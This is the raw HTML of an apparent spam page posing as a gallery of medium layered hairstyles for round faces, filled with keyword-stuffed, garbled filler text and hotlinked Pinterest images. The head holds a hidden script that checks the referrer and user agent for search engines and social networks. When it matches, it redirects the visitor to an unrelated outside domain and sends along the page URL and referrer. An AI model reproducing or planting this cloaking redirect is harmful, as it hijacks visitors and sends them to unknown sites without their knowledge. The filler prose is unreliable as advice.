

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pageyoung29.gitlab.io/medium-hairstyles-layered-round-face.html
body_size: 31859
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>14+ Fun Medium Hairstyles Layered Round Face </title>
  <meta name="description" content="14+ Fun Medium Hairstyles  Face Round Layered Medium Haircut For Round Face With Sharply Angled Layers."/>
  <meta name="keyword" content="14+ Fun Round Hairstyles Layered Medium  Face The Most Popular Medium Length Hairstyles Are Undoubtedly The Bobs With Longer Front Tresses And Layered Cuts."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFFAF0}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#008080!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#008080;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>7+ Fabulous Medium Hairstyles Layered Round Face</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "pageyoung29"
  },
  "headline": "Medium Hairstyles Layered Round Face",
  "datePublished": "2021-11-03",
  "image": "https://i.pinimg.com/originals/ae/dc/cf/aedccfc1c64fce310d0f41f3e2c9fa38.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Pageyoung29",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=medium+hairstyles+layered+round+face",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Pageyoung29" class="navbar-brand mb-1">Pageyoung29</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>7+ Fabulous Medium Hairstyles Layered Round Face</h1>

	
	<div class="navi text-center">
					<p align="justify">The Classic Pixie Cut. Listed here is how to alter your medium hairstyles in the proper way your own hair frames your appearance therefore this really is the next thing people recognize. The layered lob with a jagged bang slims down the face turning the cut into one of the best medium hairstyles with bangs for round faces. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-primary" href="/cute-formal-hairstyles-for-medium-length-hair.html">cute formal hairstyles for medium length hair</a>
											<a class="badge badge-primary" href="/2015-medium-blonde-hairstyles.html">2015 medium blonde hairstyles</a>
											<a class="badge badge-success" href="/black-women-fade-hairstyle-round-face.html">black women fade hairstyle round face</a>
											<a class="badge badge-secondary" href="/easy-hairstyles-for-medium-length-wavy-hair.html">easy hairstyles for medium length wavy hair</a>
											<a class="badge badge-light" href="/black-short-weave-hairstyles-2012.html">black short weave hairstyles 2012</a>
											<a class="badge badge-warning" href="/black-business-hairstyles.html">black business hairstyles</a>
											<a class="badge badge-danger" href="/cute-hairstyles-for-newborn-baby-boys.html">cute hairstyles for newborn baby boys</a>
											<a class="badge badge-danger" href="/easy-creative-bun-hairstyles.html">easy creative bun hairstyles</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d4/14/a6/d414a69a319575fb85cc7696d2e57b44.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d4/14/a6/d414a69a319575fb85cc7696d2e57b44.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRePPuOU5_CassyWvYKUWpC_8186DI8W4bUnKIaMdalYYxmLUZ1ZWx4iKbIoK68h2qnWVI';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/5a/eb/2c/5aeb2cd8673bdcccc04692bfd0a5d4fe.jpg" data-lightbox="roadtrip" data-title="Pin On My Style">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/5a/eb/2c/5aeb2cd8673bdcccc04692bfd0a5d4fe.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUVQ-4OzC-eDjjPoZT74q6RPLsF3UOq6u_Q2DPW8s2rsgdU2CqOEtB2C9j7hn0OOewoyY';" alt="Pin On My Style">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On My Style </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/09/0e/d3/090ed38c6b453fe6f0f47f65021b8fda.jpg" data-lightbox="roadtrip" data-title="30 Beautiful Medium Hairstyles For Round Faces You Should Try Haircuts For Medium Hair Medium Hair Styles For Women Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/09/0e/d3/090ed38c6b453fe6f0f47f65021b8fda.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR61aGBQDKXSm9X_YMv_ay2CIbhk-5-NpSkRlbwPmNUPkVhvNnjxm2MZqVQrBFKkmMMGE0';" alt="30 Beautiful Medium Hairstyles For Round Faces You Should Try Haircuts For Medium Hair Medium Hair Styles For Women Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>30 Beautiful Medium Hairstyles For Round Faces You Should Try Haircuts Hair Styles Women </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/18/39/87/183987c05fcc29ced837d6610a6a8d24.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/18/39/87/183987c05fcc29ced837d6610a6a8d24.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRw0ZidSgdOz6yjay4JBWR-c7oi3H4zMopw2HxnRXAp4e44ekrg_VKpx92G8B7gEXbnV_8';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Hair </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/37/ff/b0/37ffb00bcd4a235e54d4fdd048f1b8c9.jpg" data-lightbox="roadtrip" data-title="Pin On Beauty Icons">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/37/ff/b0/37ffb00bcd4a235e54d4fdd048f1b8c9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRJRK3bsFTrg8TDVg5-ncQb8fQazuj9vP07QDlKOg2WesbZuj0whVve_Cr3Tr62OPIjIDU';" alt="Pin On Beauty Icons">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Beauty Icons </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ae/dc/cf/aedccfc1c64fce310d0f41f3e2c9fa38.jpg" data-lightbox="roadtrip" data-title="Pin On Haircut">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ae/dc/cf/aedccfc1c64fce310d0f41f3e2c9fa38.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTKJCPPafTxEZlmqFD2OjsGUF8N4NVAEAF5kZuMkf2pTqvaKT5o23hLZwjDSUGpAHzU2lQ';" alt="Pin On Haircut">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Haircut </h1></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/736x/95/9f/72/959f7216173bd6020bd984382b45ba3b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTKJCPPafTxEZlmqFD2OjsGUF8N4NVAEAF5kZuMkf2pTqvaKT5o23hLZwjDSUGpAHzU2lQ';" alt="Pin On Haircut">
										<div class="card-body">
						<h3 class="h5"><b>The layers of such a haircut should be without sharp drops in order to create an integral smooth image.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Medium hairstyles layered round face</strong>. 
																									Hair is kept long in the back as the layers surrounding your face gradually draw in towards the back of the head.
																	With this medium layered hair you can experiment with.
																	Medium-Length Hairstyles for Round Faces 2022.
															</p>
													<p class="p-2" align="justify">
																									Alongside this revamping bangs of the right density length and shape can balance facial features and make medium layered haircuts.
																	With such a length it is important that the ends are profiled slightly tapered at the ends.
																	Adding a fringe is a simple way to give a twist to any type of medium length layered hairstyles.
															</p>
													<p class="p-2" align="justify">
																									Medium Haircut for Round Face with Sharply Angled Layers.
																	Black Angled Bob with Shaggy Layers The shoulder length shag pairs well with an abundance of layers.
																	Love Layered Hair- These 17 Medium Layered Hairstyles Will Wow You This is the season of versatile looks you need a hair style that will give you myriad styling options that will meet your desires.
															</p>
													<p class="p-2" align="justify">
																									This medium length haircut for a round face shape is a lob with no layers.
																	Layered Haircuts with Multiple Partings for Round Faces.
																	Medium Layered Hairstyles With Bangs For Round Faces is a right option for you to try.
															</p>
													<p class="p-2" align="justify">
																									The most wide-spread medium-length haircuts for round faces are bobs with longer front tresses and layered cuts.
																	Medium length is most often shoulder-length hair or slightly below.
																	Medium Layered Haircuts with Bangs a Killer Combo.
															</p>
													<p class="p-2" align="justify">
																									The most popular medium length hairstyles are undoubtedly the bobs with longer front tresses and layered cuts.
																	The most versatile hairstyle.
																	A great option in medium length layered haircuts is V cut layers.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/b3/ec/62/b3ec6296183b67bc16920ffe3d315c90.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/b3/ec/62/b3ec6296183b67bc16920ffe3d315c90.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSw5Lftu98A58H3cnrHVY4-pjD1ISOPmezlBF8vqZavnDVMNl3L2wADHkxG0BomHAvMebY';" alt="Pin On Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Hairstyles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/95/9f/72/959f7216173bd6020bd984382b45ba3b.jpg" data-lightbox="roadtrip" data-title="Pin On Choppy Bob Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/95/9f/72/959f7216173bd6020bd984382b45ba3b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTHwhe3QY2wmUfzitsLpVc1zG7CKll1nf07aiJyC_A1voeiAfjpIYHicacQ0hQq_ephkeY';" alt="Pin On Choppy Bob Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Choppy Bob Hairstyles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/35/fb/78/35fb788243645c4f54e58ea2ad6a39cf.jpg" data-lightbox="roadtrip" data-title="Cute Shoulder Length Haircuts For Round Faces Cute Hairstyle For Medium Curly Hair Peinados Para Cabello Mediano Peinados Poco Cabello Cabello Mediano Peinados">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/35/fb/78/35fb788243645c4f54e58ea2ad6a39cf.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTHOeuzQ--Sytwjm9vo3xs9Ln-59I2V5tY4P4hGVdKIsdYW0PIr0uOdzL7dT3DxpdQLIWM';" alt="Cute Shoulder Length Haircuts For Round Faces Cute Hairstyle For Medium Curly Hair Peinados Para Cabello Mediano Peinados Poco Cabello Cabello Mediano Peinados">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Cute Shoulder Length Haircuts For Round Faces Hairstyle Medium Curly Hair Peinados Para Cabello Mediano Poco </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/f7/b1/0e/f7b10e5cbaa28a685c6f0490e49e4ba6--round-face-hairstyles-cute-short-hairstyles.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/f7/b1/0e/f7b10e5cbaa28a685c6f0490e49e4ba6--round-face-hairstyles-cute-short-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRziQVwVAmCEPdhwucQsmP6etS3RvVXVouT40jx9j6oX33Emo-cmDKb8xYOtrP4bk27Jhs';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Hair </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/bd/39/68/bd3968d3095abf6b12ad068467abab90.jpg" data-lightbox="roadtrip" data-title="Medium Hairstyles For Women With Thick Hair Medium Length Hair Styles For Thick Hair Round Face Medium Length Hair Styles Hair Styles Medium Long Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/bd/39/68/bd3968d3095abf6b12ad068467abab90.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQfI7cspDSAc22FhcbQL7VrVgPnuJGziys9YmoPjRE-dM7WZeYVT0PBJB82S0I8xwGVsZ0';" alt="Medium Hairstyles For Women With Thick Hair Medium Length Hair Styles For Thick Hair Round Face Medium Length Hair Styles Hair Styles Medium Long Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Medium Hairstyles For Women With Thick Hair Length Styles Round Face Long Haircuts </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/6b/51/07/6b5107dcb59b0431ab36ebc597d4a837.jpg" data-lightbox="roadtrip" data-title="Pin On Makeup">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/6b/51/07/6b5107dcb59b0431ab36ebc597d4a837.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRRvpGokDUFeopBxQZFr3SZSYQe1_1l74tZgTF30DlNVOm2SUIXyeOU1kBqvZYDNIvCPtk';" alt="Pin On Makeup">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Makeup </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/4e/46/33/4e4633cd67f287bc2abb28412c18ba00.jpg" data-lightbox="roadtrip" data-title="Hairstyles With Bangs Medium Round Faces In 2020 Hairstyles With Bangs Medium Hair Styles Bangs With Medium Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/4e/46/33/4e4633cd67f287bc2abb28412c18ba00.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS8z9yye7-RDIP4bVQFuEudQL3cppaG3FdZYym8wbAVudyOMSqHAi44UuY55BZogx9icI8';" alt="Hairstyles With Bangs Medium Round Faces In 2020 Hairstyles With Bangs Medium Hair Styles Bangs With Medium Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Hairstyles With Bangs Medium Round Faces In 2020 Hair Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/cc/0b/2b/cc0b2b89b0d83133f7e3f5ecbc84bf01.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/cc/0b/2b/cc0b2b89b0d83133f7e3f5ecbc84bf01.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRlgXd8HNiioab-6i4_JGEnGKS6gDMiKxH2haFwxD1tjE1EN1nhcv83q5Y8PeBVNDNeg1Q';" alt="Pin On Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Hair Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/b8/9d/16/b89d16be0ebc204f4846f99a954bfc27.jpg" data-lightbox="roadtrip" data-title="Top 60 Flattering Hairstyles For Round Faces In 2021 Hairstyles For Round Faces Medium Hair Styles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/b8/9d/16/b89d16be0ebc204f4846f99a954bfc27.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSCPrftGOrwU0nv6LxqjYEq5njLStQ1tzIELY7ecmhHqewlAvzkIGikTaAoiE1yAcP9www';" alt="Top 60 Flattering Hairstyles For Round Faces In 2021 Hairstyles For Round Faces Medium Hair Styles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Top 60 Flattering Hairstyles For Round Faces In 2021 Medium Hair Styles Long </h1></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://stockkick14.netlify.app" title="Stockkick14">
         <img alt="Stockkick14" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="http://tapvariation18.atwebpages.com" title="Tapvariation18">
         <img alt="Tapvariation18" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/new-black-natural-hairstyles-2015.html">New Black Natural Hairstyles 2015</a></li>
													<li class="list-group-item"><a href="/short-hair-for-round-face-asian.html">Short Hair For Round Face Asian</a></li>
													<li class="list-group-item"><a href="/womens-short-bob-hairstyles-2012.html">Womens Short Bob Hairstyles 2012</a></li>
													<li class="list-group-item"><a href="/pinterest-easy-to-manage-mid-length-hairstyles.html">Pinterest Easy To Manage Mid Length Hairstyles</a></li>
													<li class="list-group-item"><a href="/pictures-long-bob-hairstyles-for-women-over-40.html">Pictures Long Bob Hairstyles For Women Over 40</a></li>
													<li class="list-group-item"><a href="/short-layered-hairstyles-for-black-women.html">Short Layered Hairstyles For Black Women</a></li>
													<li class="list-group-item"><a href="/senior-portrait-hairstyles-for-curly-hair.html">Senior Portrait Hairstyles For Curly Hair</a></li>
													<li class="list-group-item"><a href="/one-side-shaved-hairstyle-pixie-cut.html">One Side Shaved Hairstyle Pixie Cut</a></li>
													<li class="list-group-item"><a href="/trending-black-hairstyles-for-2017.html">Trending Black Hairstyles For 2017</a></li>
													<li class="list-group-item"><a href="/scene-hairstyles-red-and-black.html">Scene Hairstyles Red And Black</a></li>
													<li class="list-group-item"><a href="/types-of-fringes-for-round-faces.html">Types Of Fringes For Round Faces</a></li>
													<li class="list-group-item"><a href="/mens-hairstyle-blonde.html">Mens Hairstyle Blonde</a></li>
													<li class="list-group-item"><a href="/mermiad-hairstyles-braids-and-wildflowers.html">Mermiad Hairstyles Braids And Wildflowers</a></li>
													<li class="list-group-item"><a href="/pictures-of-cute-short-trendy-hairstyles.html">Pictures Of Cute Short Trendy Hairstyles</a></li>
													<li class="list-group-item"><a href="/rear-view-shot-of-hard-tween-girls-hairstyles.html">Rear View Shot Of Hard Tween Girls Hairstyles</a></li>
													<li class="list-group-item"><a href="/tamera-mowry-bob-hairstyles.html">Tamera Mowry Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/senior-hairstyles-for-curly-hair-2019.html">Senior Hairstyles For Curly Hair 2019</a></li>
													<li class="list-group-item"><a href="/wavy-bob-black-hairstyles.html">Wavy Bob Black Hairstyles</a></li>
													<li class="list-group-item"><a href="/swoop-braids-hairstyles.html">Swoop Braids Hairstyles</a></li>
													<li class="list-group-item"><a href="/shoulder-length-hairstyle-alternative.html">Shoulder Length Hairstyle Alternative</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
